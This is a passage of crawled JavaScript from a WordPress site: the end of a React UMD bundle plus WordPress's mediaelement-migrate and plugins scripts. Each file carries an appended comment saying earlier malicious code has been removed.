    if (typeof options === 'object' && options !== null) {
      var delay = options.delay;

      if (typeof delay === 'number' && delay > 0) {
        startTime = currentTime + delay;
      } else {
        startTime = currentTime;
      }
    } else {
      startTime = currentTime;
    }

    var timeout;

    switch (priorityLevel) {
      case ImmediatePriority:
        timeout = IMMEDIATE_PRIORITY_TIMEOUT;
        break;

      case UserBlockingPriority:
        timeout = USER_BLOCKING_PRIORITY_TIMEOUT;
        break;

      case IdlePriority:
        timeout = IDLE_PRIORITY_TIMEOUT;
        break;

      case LowPriority:
        timeout = LOW_PRIORITY_TIMEOUT;
        break;

      case NormalPriority:
      default:
        timeout = NORMAL_PRIORITY_TIMEOUT;
        break;
    }

    var expirationTime = startTime + timeout;
    var newTask = {
      id: taskIdCounter++,
      callback: callback,
      priorityLevel: priorityLevel,
      startTime: startTime,
      expirationTime: expirationTime,
      sortIndex: -1
    };

    if (startTime > currentTime) {
      // This is a delayed task.
      newTask.sortIndex = startTime;
      push(timerQueue, newTask);

      if (peek(taskQueue) === null && newTask === peek(timerQueue)) {
        // All tasks are delayed, and this is the task with the earliest delay.
        if (isHostTimeoutScheduled) {
          // Cancel an existing timeout.
          cancelHostTimeout();
        } else {
          isHostTimeoutScheduled = true;
        } // Schedule a timeout.


        requestHostTimeout(handleTimeout, startTime - currentTime);
      }
    } else {
      newTask.sortIndex = expirationTime;
      push(taskQueue, newTask);
      // wait until the next time we yield.


      if (!isHostCallbackScheduled && !isPerformingWork) {
        isHostCallbackScheduled = true;
        requestHostCallback(flushWork);
      }
    }

    return newTask;
  }

  function unstable_pauseExecution() {
  }

  function unstable_continueExecution() {

    if (!isHostCallbackScheduled && !isPerformingWork) {
      isHostCallbackScheduled = true;
      requestHostCallback(flushWork);
    }
  }

  function unstable_getFirstCallbackNode() {
    return peek(taskQueue);
  }

  function unstable_cancelCallback(task) {
    // remove from the queue because you can't remove arbitrary nodes from an
    // array based heap, only the first one.)


    task.callback = null;
  }

  function unstable_getCurrentPriorityLevel() {
    return currentPriorityLevel;
  }

  var isMessageLoopRunning = false;
  var scheduledHostCallback = null;
  var taskTimeoutID = -1; // Scheduler periodically yields in case there is other work on the main
  // thread, like user events. By default, it yields multiple times per frame.
  // It does not attempt to align with frame boundaries, since most tasks don't
  // need to be frame aligned; for those that do, use requestAnimationFrame.

  var frameInterval = frameYieldMs;
  var startTime = -1;

  function shouldYieldToHost() {
    var timeElapsed = getCurrentTime() - startTime;

    if (timeElapsed < frameInterval) {
      // The main thread has only been blocked for a really short amount of time;
      // smaller than a single frame. Don't yield yet.
      return false;
    } // The main thread has been blocked for a non-negligible amount of time. We


    return true;
  }

  function requestPaint() {

  }

  function forceFrameRate(fps) {
    if (fps < 0 || fps > 125) {
      // Using console['error'] to evade Babel and ESLint
      console['error']('forceFrameRate takes a positive int between 0 and 125, ' + 'forcing frame rates higher than 125 fps is not supported');
      return;
    }

    if (fps > 0) {
      frameInterval = Math.floor(1000 / fps);
    } else {
      // reset the framerate
      frameInterval = frameYieldMs;
    }
  }

  var performWorkUntilDeadline = function () {
    if (scheduledHostCallback !== null) {
      var currentTime = getCurrentTime(); // Keep track of the start time so we can measure how long the main thread
      // has been blocked.

      startTime = currentTime;
      var hasTimeRemaining = true; // If a scheduler task throws, exit the current browser task so the
      // error can be observed.
      //
      // Intentionally not using a try-catch, since that makes some debugging
      // techniques harder. Instead, if `scheduledHostCallback` errors, then
      // `hasMoreWork` will remain true, and we'll continue the work loop.

      var hasMoreWork = true;

      try {
        hasMoreWork = scheduledHostCallback(hasTimeRemaining, currentTime);
      } finally {
        if (hasMoreWork) {
          // If there's more work, schedule the next message event at the end
          // of the preceding one.
          schedulePerformWorkUntilDeadline();
        } else {
          isMessageLoopRunning = false;
          scheduledHostCallback = null;
        }
      }
    } else {
      isMessageLoopRunning = false;
    } // Yielding to the browser will give it a chance to paint, so we can
  };

  var schedulePerformWorkUntilDeadline;

  if (typeof localSetImmediate === 'function') {
    // Node.js and old IE.
    // There's a few reasons for why we prefer setImmediate.
    //
    // Unlike MessageChannel, it doesn't prevent a Node.js process from exiting.
    // (Even though this is a DOM fork of the Scheduler, you could get here
    // with a mix of Node.js 15+, which has a MessageChannel, and jsdom.)
    // https://github.com/facebook/react/issues/20756
    //
    // But also, it runs earlier which is the semantic we want.
    // If other browsers ever implement it, it's better to use it.
    // Although both of these would be inferior to native scheduling.
    schedulePerformWorkUntilDeadline = function () {
      localSetImmediate(performWorkUntilDeadline);
    };
  } else if (typeof MessageChannel !== 'undefined') {
    // DOM and Worker environments.
    // We prefer MessageChannel because of the 4ms setTimeout clamping.
    var channel = new MessageChannel();
    var port = channel.port2;
    channel.port1.onmessage = performWorkUntilDeadline;

    schedulePerformWorkUntilDeadline = function () {
      port.postMessage(null);
    };
  } else {
    // We should only fallback here in non-browser environments.
    schedulePerformWorkUntilDeadline = function () {
      localSetTimeout(performWorkUntilDeadline, 0);
    };
  }

  function requestHostCallback(callback) {
    scheduledHostCallback = callback;

    if (!isMessageLoopRunning) {
      isMessageLoopRunning = true;
      schedulePerformWorkUntilDeadline();
    }
  }

  function requestHostTimeout(callback, ms) {
    taskTimeoutID = localSetTimeout(function () {
      callback(getCurrentTime());
    }, ms);
  }

  function cancelHostTimeout() {
    localClearTimeout(taskTimeoutID);
    taskTimeoutID = -1;
  }

  var unstable_requestPaint = requestPaint;
  var unstable_Profiling =  null;



  var Scheduler = /*#__PURE__*/Object.freeze({
    __proto__: null,
    unstable_ImmediatePriority: ImmediatePriority,
    unstable_UserBlockingPriority: UserBlockingPriority,
    unstable_NormalPriority: NormalPriority,
    unstable_IdlePriority: IdlePriority,
    unstable_LowPriority: LowPriority,
    unstable_runWithPriority: unstable_runWithPriority,
    unstable_next: unstable_next,
    unstable_scheduleCallback: unstable_scheduleCallback,
    unstable_cancelCallback: unstable_cancelCallback,
    unstable_wrapCallback: unstable_wrapCallback,
    unstable_getCurrentPriorityLevel: unstable_getCurrentPriorityLevel,
    unstable_shouldYield: shouldYieldToHost,
    unstable_requestPaint: unstable_requestPaint,
    unstable_continueExecution: unstable_continueExecution,
    unstable_pauseExecution: unstable_pauseExecution,
    unstable_getFirstCallbackNode: unstable_getFirstCallbackNode,
    get unstable_now () { return getCurrentTime; },
    unstable_forceFrameRate: forceFrameRate,
    unstable_Profiling: unstable_Profiling
  });

  var ReactSharedInternals$1 = {
    ReactCurrentDispatcher: ReactCurrentDispatcher,
    ReactCurrentOwner: ReactCurrentOwner,
    ReactCurrentBatchConfig: ReactCurrentBatchConfig,
    // Re-export the schedule API(s) for UMD bundles.
    // This avoids introducing a dependency on a new UMD global in a minor update,
    // Since that would be a breaking change (e.g. for all existing CodeSandboxes).
    // This re-export is only required for UMD bundles;
    // CJS bundles use the shared NPM package.
    Scheduler: Scheduler
  };

  {
    ReactSharedInternals$1.ReactCurrentActQueue = ReactCurrentActQueue;
    ReactSharedInternals$1.ReactDebugCurrentFrame = ReactDebugCurrentFrame;
  }

  function startTransition(scope, options) {
    var prevTransition = ReactCurrentBatchConfig.transition;
    ReactCurrentBatchConfig.transition = {};
    var currentTransition = ReactCurrentBatchConfig.transition;

    {
      ReactCurrentBatchConfig.transition._updatedFibers = new Set();
    }

    try {
      scope();
    } finally {
      ReactCurrentBatchConfig.transition = prevTransition;

      {
        if (prevTransition === null && currentTransition._updatedFibers) {
          var updatedFibersCount = currentTransition._updatedFibers.size;

          if (updatedFibersCount > 10) {
            warn('Detected a large number of updates inside startTransition. ' + 'If this is due to a subscription please re-write it to use React provided hooks. ' + 'Otherwise concurrent mode guarantees are off the table.');
          }

          currentTransition._updatedFibers.clear();
        }
      }
    }
  }

  var didWarnAboutMessageChannel = false;
  var enqueueTaskImpl = null;
  function enqueueTask(task) {
    if (enqueueTaskImpl === null) {
      try {
        // read require off the module object to get around the bundlers.
        // we don't want them to detect a require and bundle a Node polyfill.
        var requireString = ('require' + Math.random()).slice(0, 7);
        var nodeRequire = module && module[requireString]; // assuming we're in node, let's try to get node's
        // version of setImmediate, bypassing fake timers if any.

        enqueueTaskImpl = nodeRequire.call(module, 'timers').setImmediate;
      } catch (_err) {
        // we're in a browser
        // we can't use regular timers because they may still be faked
        // so we try MessageChannel+postMessage instead
        enqueueTaskImpl = function (callback) {
          {
            if (didWarnAboutMessageChannel === false) {
              didWarnAboutMessageChannel = true;

              if (typeof MessageChannel === 'undefined') {
                error('This browser does not have a MessageChannel implementation, ' + 'so enqueuing tasks via await act(async () => ...) will fail. ' + 'Please file an issue at https://github.com/facebook/react/issues ' + 'if you encounter this warning.');
              }
            }
          }

          var channel = new MessageChannel();
          channel.port1.onmessage = callback;
          channel.port2.postMessage(undefined);
        };
      }
    }

    return enqueueTaskImpl(task);
  }

  var actScopeDepth = 0;
  var didWarnNoAwaitAct = false;
  function act(callback) {
    {
      // `act` calls can be nested, so we track the depth. This represents the
      // number of `act` scopes on the stack.
      var prevActScopeDepth = actScopeDepth;
      actScopeDepth++;

      if (ReactCurrentActQueue.current === null) {
        // This is the outermost `act` scope. Initialize the queue. The reconciler
        // will detect the queue and use it instead of Scheduler.
        ReactCurrentActQueue.current = [];
      }

      var prevIsBatchingLegacy = ReactCurrentActQueue.isBatchingLegacy;
      var result;

      try {
        // Used to reproduce behavior of `batchedUpdates` in legacy mode. Only
        // set to `true` while the given callback is executed, not for updates
        // triggered during an async event, because this is how the legacy
        // implementation of `act` behaved.
        ReactCurrentActQueue.isBatchingLegacy = true;
        result = callback(); // Replicate behavior of original `act` implementation in legacy mode,
        // which flushed updates immediately after the scope function exits, even
        // if it's an async function.

        if (!prevIsBatchingLegacy && ReactCurrentActQueue.didScheduleLegacyUpdate) {
          var queue = ReactCurrentActQueue.current;

          if (queue !== null) {
            ReactCurrentActQueue.didScheduleLegacyUpdate = false;
            flushActQueue(queue);
          }
        }
      } catch (error) {
        popActScope(prevActScopeDepth);
        throw error;
      } finally {
        ReactCurrentActQueue.isBatchingLegacy = prevIsBatchingLegacy;
      }

      if (result !== null && typeof result === 'object' && typeof result.then === 'function') {
        var thenableResult = result; // The callback is an async function (i.e. returned a promise). Wait
        // for it to resolve before exiting the current scope.

        var wasAwaited = false;
        var thenable = {
          then: function (resolve, reject) {
            wasAwaited = true;
            thenableResult.then(function (returnValue) {
              popActScope(prevActScopeDepth);

              if (actScopeDepth === 0) {
                // We've exited the outermost act scope. Recursively flush the
                // queue until there's no remaining work.
                recursivelyFlushAsyncActWork(returnValue, resolve, reject);
              } else {
                resolve(returnValue);
              }
            }, function (error) {
              // The callback threw an error.
              popActScope(prevActScopeDepth);
              reject(error);
            });
          }
        };

        {
          if (!didWarnNoAwaitAct && typeof Promise !== 'undefined') {
            // eslint-disable-next-line no-undef
            Promise.resolve().then(function () {}).then(function () {
              if (!wasAwaited) {
                didWarnNoAwaitAct = true;

                error('You called act(async () => ...) without await. ' + 'This could lead to unexpected testing behaviour, ' + 'interleaving multiple act calls and mixing their ' + 'scopes. ' + 'You should - await act(async () => ...);');
              }
            });
          }
        }

        return thenable;
      } else {
        var returnValue = result; // The callback is not an async function. Exit the current scope
        // immediately, without awaiting.

        popActScope(prevActScopeDepth);

        if (actScopeDepth === 0) {
          // Exiting the outermost act scope. Flush the queue.
          var _queue = ReactCurrentActQueue.current;

          if (_queue !== null) {
            flushActQueue(_queue);
            ReactCurrentActQueue.current = null;
          } // Return a thenable. If the user awaits it, we'll flush again in
          // case additional work was scheduled by a microtask.


          var _thenable = {
            then: function (resolve, reject) {
              // Confirm we haven't re-entered another `act` scope, in case
              // the user does something weird like await the thenable
              // multiple times.
              if (ReactCurrentActQueue.current === null) {
                // Recursively flush the queue until there's no remaining work.
                ReactCurrentActQueue.current = [];
                recursivelyFlushAsyncActWork(returnValue, resolve, reject);
              } else {
                resolve(returnValue);
              }
            }
          };
          return _thenable;
        } else {
          // Since we're inside a nested `act` scope, the returned thenable
          // immediately resolves. The outer scope will flush the queue.
          var _thenable2 = {
            then: function (resolve, reject) {
              resolve(returnValue);
            }
          };
          return _thenable2;
        }
      }
    }
  }

  function popActScope(prevActScopeDepth) {
    {
      if (prevActScopeDepth !== actScopeDepth - 1) {
        error('You seem to have overlapping act() calls, this is not supported. ' + 'Be sure to await previous act() calls before making a new one. ');
      }

      actScopeDepth = prevActScopeDepth;
    }
  }

  function recursivelyFlushAsyncActWork(returnValue, resolve, reject) {
    {
      var queue = ReactCurrentActQueue.current;

      if (queue !== null) {
        try {
          flushActQueue(queue);
          enqueueTask(function () {
            if (queue.length === 0) {
              // No additional work was scheduled. Finish.
              ReactCurrentActQueue.current = null;
              resolve(returnValue);
            } else {
              // Keep flushing work until there's none left.
              recursivelyFlushAsyncActWork(returnValue, resolve, reject);
            }
          });
        } catch (error) {
          reject(error);
        }
      } else {
        resolve(returnValue);
      }
    }
  }

  var isFlushing = false;

  function flushActQueue(queue) {
    {
      if (!isFlushing) {
        // Prevent re-entrance.
        isFlushing = true;
        var i = 0;

        try {
          for (; i < queue.length; i++) {
            var callback = queue[i];

            do {
              callback = callback(true);
            } while (callback !== null);
          }

          queue.length = 0;
        } catch (error) {
          // If something throws, leave the remaining callbacks on the queue.
          queue = queue.slice(i + 1);
          throw error;
        } finally {
          isFlushing = false;
        }
      }
    }
  }

  var createElement$1 =  createElementWithValidation ;
  var cloneElement$1 =  cloneElementWithValidation ;
  var createFactory =  createFactoryWithValidation ;
  var Children = {
    map: mapChildren,
    forEach: forEachChildren,
    count: countChildren,
    toArray: toArray,
    only: onlyChild
  };

  exports.Children = Children;
  exports.Component = Component;
  exports.Fragment = REACT_FRAGMENT_TYPE;
  exports.Profiler = REACT_PROFILER_TYPE;
  exports.PureComponent = PureComponent;
  exports.StrictMode = REACT_STRICT_MODE_TYPE;
  exports.Suspense = REACT_SUSPENSE_TYPE;
  exports.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED = ReactSharedInternals$1;
  exports.act = act;
  exports.cloneElement = cloneElement$1;
  exports.createContext = createContext;
  exports.createElement = createElement$1;
  exports.createFactory = createFactory;
  exports.createRef = createRef;
  exports.forwardRef = forwardRef;
  exports.isValidElement = isValidElement;
  exports.lazy = lazy;
  exports.memo = memo;
  exports.startTransition = startTransition;
  exports.unstable_act = act;
  exports.useCallback = useCallback;
  exports.useContext = useContext;
  exports.useDebugValue = useDebugValue;
  exports.useDeferredValue = useDeferredValue;
  exports.useEffect = useEffect;
  exports.useId = useId;
  exports.useImperativeHandle = useImperativeHandle;
  exports.useInsertionEffect = useInsertionEffect;
  exports.useLayoutEffect = useLayoutEffect;
  exports.useMemo = useMemo;
  exports.useReducer = useReducer;
  exports.useRef = useRef;
  exports.useState = useState;
  exports.useSyncExternalStore = useSyncExternalStore;
  exports.useTransition = useTransition;
  exports.version = ReactVersion;

})));;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/mediaelement/mediaelement-migrate.js?ver=6.9
body_size: 890
content:
/* global console, MediaElementPlayer, mejs */
(function ( window, $ ) {
	// Reintegrate `plugins` since they don't exist in MEJS anymore; it won't affect anything in the player
	if (mejs.plugins === undefined) {
		mejs.plugins = {};
		mejs.plugins.silverlight = [];
		mejs.plugins.silverlight.push({
			types: []
		});
	}

	// Inclusion of old `HtmlMediaElementShim` if it doesn't exist
	mejs.HtmlMediaElementShim = mejs.HtmlMediaElementShim || {
		getTypeFromFile: mejs.Utils.getTypeFromFile
	};

	// Add missing global variables for backward compatibility
	if (mejs.MediaFeatures === undefined) {
		mejs.MediaFeatures = mejs.Features;
	}
	if (mejs.Utility === undefined) {
		mejs.Utility = mejs.Utils;
	}

	/**
	 * Create missing variables and have default `classPrefix` overridden to avoid issues.
	 *
	 * `media` is now a fake wrapper needed to simplify manipulation of various media types,
	 * so in order to access the `video` or `audio` tag, use `media.originalNode` or `player.node`;
	 * `player.container` used to be jQuery but now is a HTML element, and many elements inside
	 * the player rely on it being a HTML now, so its conversion is difficult; however, a
	 * `player.$container` new variable has been added to be used as jQuery object
	 */
	var init = MediaElementPlayer.prototype.init;
	MediaElementPlayer.prototype.init = function () {
		this.options.classPrefix = 'mejs-';
		this.$media = this.$node = $( this.node );
		init.call( this );
	};

	var ready = MediaElementPlayer.prototype._meReady;
	MediaElementPlayer.prototype._meReady = function () {
		this.container = $( this.container) ;
		this.controls = $( this.controls );
		this.layers = $( this.layers );
		ready.apply( this, arguments );
	};

	// Override method so certain elements can be called with jQuery
	MediaElementPlayer.prototype.getElement = function ( el ) {
		return $ !== undefined && el instanceof $ ? el[0] : el;
	};

	// Add jQuery ONLY to most of custom features' arguments for backward compatibility; default features rely 100%
	// on the arguments being HTML elements to work properly
	MediaElementPlayer.prototype.buildfeatures = function ( player, controls, layers, media ) {
		var defaultFeatures = [
			'playpause',
			'current',
			'progress',
			'duration',
			'tracks',
			'volume',
			'fullscreen'
		];
		for (var i = 0, total = this.options.features.length; i < total; i++) {
			var feature = this.options.features[i];
			if (this['build' + feature]) {
				try {
					// Use jQuery for non-default features
					if (defaultFeatures.indexOf(feature) === -1) {
						this['build' + feature]( player, $(controls), $(layers), media );
					} else {
						this['build' + feature]( player, controls, layers, media );
					}

				} catch (e) {
					console.error( 'error building ' + feature, e );
				}
			}
		}
	};

})( window, jQuery );;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/plugins.js?ver=406ba7671d4fe3433a29
body_size: 3677
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	// The require scope
/******/ 	var __webpack_require__ = {};
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	(() => {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = (module) => {
/******/ 			var getter = module && module.__esModule ?
/******/ 				() => (module['default']) :
/******/ 				() => (module);
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  PluginArea: () => (/* reexport */ plugin_area_default),
  getPlugin: () => (/* reexport */ getPlugin),
  getPlugins: () => (/* reexport */ getPlugins),
  registerPlugin: () => (/* reexport */ registerPlugin),
  unregisterPlugin: () => (/* reexport */ unregisterPlugin),
  usePluginContext: () => (/* reexport */ usePluginContext),
  withPluginContext: () => (/* reexport */ withPluginContext)
});

;// external "ReactJSXRuntime"
const external_ReactJSXRuntime_namespaceObject = window["ReactJSXRuntime"];
;// ./node_modules/memize/dist/index.js
/**
 * Memize options object.
 *
 * @typedef MemizeOptions
 *
 * @property {number} [maxSize] Maximum size of the cache.
 */

/**
 * Internal cache entry.
 *
 * @typedef MemizeCacheNode
 *
 * @property {?MemizeCacheNode|undefined} [prev] Previous node.
 * @property {?MemizeCacheNode|undefined} [next] Next node.
 * @property {Array<*>}                   args   Function arguments for cache
 *                                               entry.
 * @property {*}                          val    Function result.
 */

/**
 * Properties of the enhanced function for controlling cache.
 *
 * @typedef MemizeMemoizedFunction
 *
 * @property {()=>void} clear Clear the cache.
 */

/**
 * Accepts a function to be memoized, and returns a new memoized function, with
 * optional options.
 *
 * @template {(...args: any[]) => any} F
 *
 * @param {F}             fn        Function to memoize.
 * @param {MemizeOptions} [options] Options object.
 *
 * @return {((...args: Parameters<F>) => ReturnType<F>) & MemizeMemoizedFunction} Memoized function.
 */
function memize(fn, options) {
	var size = 0;

	/** @type {?MemizeCacheNode|undefined} */
	var head;

	/** @type {?MemizeCacheNode|undefined} */
	var tail;

	options = options || {};

	function memoized(/* ...args */) {
		var node = head,
			len = arguments.length,
			args,
			i;

		searchCache: while (node) {
			// Perform a shallow equality test to confirm that whether the node
			// under test is a candidate for the arguments passed. Two arrays
			// are shallowly equal if their length matches and each entry is
			// strictly equal between the two sets. Avoid abstracting to a
			// function which could incur an arguments leaking deoptimization.

			// Check whether node arguments match arguments length
			if (node.args.length !== arguments.length) {
				node = node.next;
				continue;
			}

			// Check whether node arguments match arguments values
			for (i = 0; i < len; i++) {
				if (node.args[i] !== arguments[i]) {
					node = node.next;
					continue searchCache;
				}
			}

			// At this point we can assume we've found a match

			// Surface matched node to head if not already
			if (node !== head) {
				// As tail, shift to previous. Must only shift if not also
				// head, since if both head and tail, there is no previous.
				if (node === tail) {
					tail = node.prev;
				}

				// Adjust siblings to point to each other. If node was tail,
				// this also handles new tail's empty `next` assignment.
				/** @type {MemizeCacheNode} */ (node.prev).next = node.next;
				if (node.next) {
					node.next.prev = node.prev;
				}

				node.next = head;
				node.prev = null;
				/** @type {MemizeCacheNode} */ (head).prev = node;
				head = node;
			}

			// Return immediately
			return node.val;
		}

		// No cached value found. Continue to insertion phase:

		// Create a copy of arguments (avoid leaking deoptimization)
		args = new Array(len);
		for (i = 0; i < len; i++) {
			args[i] = arguments[i];
		}

		node = {
			args: args,

			// Generate the result from original function
			val: fn.apply(null, args),
		};

		// Don't need to check whether node is already head, since it would
		// have been returned above already if it was

		// Shift existing head down list
		if (head) {
			head.prev = node;
			node.next = head;
		} else {
			// If no head, follows that there's no tail (at initial or reset)
			tail = node;
		}

		// Trim tail if we're reached max size and are pending cache insertion
		if (size === /** @type {MemizeOptions} */ (options).maxSize) {
			tail = /** @type {MemizeCacheNode} */ (tail).prev;
			/** @type {MemizeCacheNode} */ (tail).next = null;
		} else {
			size++;
		}

		head = node;

		return node.val;
	}

	memoized.clear = function () {
		head = null;
		tail = null;
		size = 0;
	};

	// Ignore reason: There's not a clear solution to create an intersection of
	// the function with additional properties, where the goal is to retain the
	// function signature of the incoming argument and add control properties
	// on the return value.

	// @ts-ignore
	return memoized;
}



;// external ["wp","element"]
const external_wp_element_namespaceObject = window["wp"]["element"];
;// external ["wp","hooks"]
const external_wp_hooks_namespaceObject = window["wp"]["hooks"];
;// external ["wp","isShallowEqual"]
const external_wp_isShallowEqual_namespaceObject = window["wp"]["isShallowEqual"];
var external_wp_isShallowEqual_default = /*#__PURE__*/__webpack_require__.n(external_wp_isShallowEqual_namespaceObject);
;// external ["wp","compose"]
const external_wp_compose_namespaceObject = window["wp"]["compose"];
;// external ["wp","deprecated"]
const external_wp_deprecated_namespaceObject = window["wp"]["deprecated"];
var external_wp_deprecated_default = /*#__PURE__*/__webpack_require__.n(external_wp_deprecated_namespaceObject);
;// ./node_modules/@wordpress/plugins/build-module/components/plugin-context/index.js




const Context = (0,external_wp_element_namespaceObject.createContext)({
  name: null,
  icon: null
});
Context.displayName = "PluginContext";
const PluginContextProvider = Context.Provider;
function usePluginContext() {
  return (0,external_wp_element_namespaceObject.useContext)(Context);
}
const withPluginContext = (mapContextToProps) => (0,external_wp_compose_namespaceObject.createHigherOrderComponent)((OriginalComponent) => {
  external_wp_deprecated_default()("wp.plugins.withPluginContext", {
    since: "6.8.0",
    alternative: "wp.plugins.usePluginContext"
  });
  return (props) => /* @__PURE__ */ (0,external_ReactJSXRuntime_namespaceObject.jsx)(Context.Consumer, { children: (context) => /* @__PURE__ */ (0,external_ReactJSXRuntime_namespaceObject.jsx)(
    OriginalComponent,
    {
      ...props,
      ...mapContextToProps(context, props)
    }
  ) });
}, "withPluginContext");


;// ./node_modules/@wordpress/plugins/build-module/components/plugin-error-boundary/index.js

class PluginErrorBoundary extends external_wp_element_namespaceObject.Component {
  constructor(props) {
    super(props);
    this.state = {
      hasError: false
    };
  }
  static getDerivedStateFromError() {
    return { hasError: true };
  }
  componentDidCatch(error) {
    const { name, onError } = this.props;
    if (onError) {
      onError(name, error);
    }
  }
  render() {
    if (!this.state.hasError) {
      return this.props.children;
    }
    return null;
  }
}


;// external ["wp","primitives"]
const external_wp_primitives_namespaceObject = window["wp"]["primitives"];
;// ./node_modules/@wordpress/icons/build-module/library/plugins.js


var plugins_default = /* @__PURE__ */ (0,external_ReactJSXRuntime_namespaceObject.jsx)(external_wp_primitives_namespaceObject.SVG, { xmlns: "http://www.w3.org/2000/svg", viewBox: "0 0 24 24", children: /* @__PURE__ */ (0,external_ReactJSXRuntime_namespaceObject.jsx)(external_wp_primitives_namespaceObject.Path, { d: "M10.5 4v4h3V4H15v4h1.5a1 1 0 011 1v4l-3 4v2a1 1 0 01-1 1h-3a1 1 0 01-1-1v-2l-3-4V9a1 1 0 011-1H9V4h1.5zm.5 12.5v2h2v-2l3-4v-3H8v3l3 4z" }) });


;// ./node_modules/@wordpress/plugins/build-module/api/index.js


const plugins = {};
function registerPlugin(name, settings) {
  if (typeof settings !== "object") {
    console.error("No settings object provided!");
    return null;
  }
  if (typeof name !== "string") {
    console.error("Plugin name must be string.");
    return null;
  }
  if (!/^[a-z][a-z0-9-]*$/.test(name)) {
    console.error(
      'Plugin name must include only lowercase alphanumeric characters or dashes, and start with a letter. Example: "my-plugin".'
    );
    return null;
  }
  if (plugins[name]) {
    console.error(`Plugin "${name}" is already registered.`);
  }
  settings = (0,external_wp_hooks_namespaceObject.applyFilters)(
    "plugins.registerPlugin",
    settings,
    name
  );
  const { render, scope } = settings;
  if (typeof render !== "function") {
    console.error(
      'The "render" property must be specified and must be a valid function.'
    );
    return null;
  }
  if (scope) {
    if (typeof scope !== "string") {
      console.error("Plugin scope must be string.");
      return null;
    }
    if (!/^[a-z][a-z0-9-]*$/.test(scope)) {
      console.error(
        'Plugin scope must include only lowercase alphanumeric characters or dashes, and start with a letter. Example: "my-page".'
      );
      return null;
    }
  }
  plugins[name] = {
    name,
    icon: plugins_default,
    ...settings
  };
  (0,external_wp_hooks_namespaceObject.doAction)("plugins.pluginRegistered", settings, name);
  return settings;
}
function unregisterPlugin(name) {
  if (!plugins[name]) {
    console.error('Plugin "' + name + '" is not registered.');
    return;
  }
  const oldPlugin = plugins[name];
  delete plugins[name];
  (0,external_wp_hooks_namespaceObject.doAction)("plugins.pluginUnregistered", oldPlugin, name);
  return oldPlugin;
}
function getPlugin(name) {
  return plugins[name];
}
function getPlugins(scope) {
  return Object.values(plugins).filter(
    (plugin) => plugin.scope === scope
  );
}


;// ./node_modules/@wordpress/plugins/build-module/components/plugin-area/index.js








const getPluginContext = memize(
  (icon, name) => ({
    icon,
    name
  })
);
function PluginArea({
  scope,
  onError
}) {
  const store = (0,external_wp_element_namespaceObject.useMemo)(() => {
    let lastValue = [];
    return {
      subscribe(listener) {
        (0,external_wp_hooks_namespaceObject.addAction)(
          "plugins.pluginRegistered",
          "core/plugins/plugin-area/plugins-registered",
          listener
        );
        (0,external_wp_hooks_namespaceObject.addAction)(
          "plugins.pluginUnregistered",
          "core/plugins/plugin-area/plugins-unregistered",
          listener
        );
        return () => {
          (0,external_wp_hooks_namespaceObject.removeAction)(
            "plugins.pluginRegistered",
            "core/plugins/plugin-area/plugins-registered"
          );
          (0,external_wp_hooks_namespaceObject.removeAction)(
            "plugins.pluginUnregistered",
            "core/plugins/plugin-area/plugins-unregistered"
          );
        };
      },
      getValue() {
        const nextValue = getPlugins(scope);
        if (!external_wp_isShallowEqual_default()(lastValue, nextValue)) {
          lastValue = nextValue;
        }
        return lastValue;
      }
    };
  }, [scope]);
  const plugins = (0,external_wp_element_namespaceObject.useSyncExternalStore)(
    store.subscribe,
    store.getValue,
    store.getValue
  );
  return /* @__PURE__ */ (0,external_ReactJSXRuntime_namespaceObject.jsx)("div", { style: { display: "none" }, children: plugins.map(({ icon, name, render: Plugin }) => /* @__PURE__ */ (0,external_ReactJSXRuntime_namespaceObject.jsx)(
    PluginContextProvider,
    {
      value: getPluginContext(icon, name),
      children: /* @__PURE__ */ (0,external_ReactJSXRuntime_namespaceObject.jsx)(PluginErrorBoundary, { name, onError, children: /* @__PURE__ */ (0,external_ReactJSXRuntime_namespaceObject.jsx)(Plugin, {}) })
    },
    name
  )) });
}
var plugin_area_default = PluginArea;


;// ./node_modules/@wordpress/plugins/build-module/components/index.js




;// ./node_modules/@wordpress/plugins/build-module/index.js



(window.wp = window.wp || {}).plugins = __webpack_exports__;
/******/ })()
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.9
body_size: -19
content:
